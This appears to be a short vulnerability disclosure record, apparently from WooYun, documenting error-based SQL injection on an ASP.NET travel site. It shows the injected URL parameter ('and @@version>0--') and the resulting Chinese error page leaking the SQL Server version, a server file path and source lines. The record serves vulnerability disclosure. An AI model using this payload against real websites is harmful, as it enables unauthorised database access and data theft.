 在将 nvarchar 值 'Micros
/trip/biglist.aspx?hname=x%27and%20@@version>0--&page=1
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64)
Apr 22 2011 19:23:43
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
(Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64)
Apr 22 2011 19:23:43
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
行 413: catch (SqlException ex)
行 414: {
行 415: throw ex;
行 416: }
行 417: catch (Exception e)
源文件: f:\usr\localuser\hyw1599430001\App_code\SqlDBHelper.cs 行: 415
www.wooyun.org